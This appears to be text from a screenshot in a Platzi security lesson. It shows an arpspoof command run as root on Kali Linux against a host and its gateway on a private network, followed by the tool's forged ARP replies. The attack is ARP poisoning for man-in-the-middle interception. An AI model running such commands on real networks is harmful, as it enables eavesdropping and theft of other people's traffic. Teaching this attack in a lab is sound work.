 root@kali:~# arpspoof -i eth0 -t 192.168.2.7 -r 192.168.2.1
8:0:27:c0:1:92 8:0:27:70:b4:99 0806 42: arp reply 192.168.2.1 is-at 8:0:27:c0:1:
92
8:0:27:c0:1:92 52:54:0:12:35:0 0806 42: arp reply 192.168.2.7 is-at 8:0:27:c0:1:
92
8:0:27:c0:1:92 8:0:27:70:b4:99 0806 42: arp reply 192.168.2.1 is-at 8:0:27:c0:1:
92
8:0:27:c0:1:92 52:54:0:12:35:0 0806 42: arp reply 192.168.2.7 is-at 8:0:27:c0:1:
92
8:0:27:c0:1:92 8:0:27:70:b4:99 0806 42: arp reply 192.168.2.1 is-at 8:0:27:c0:1:
Platzi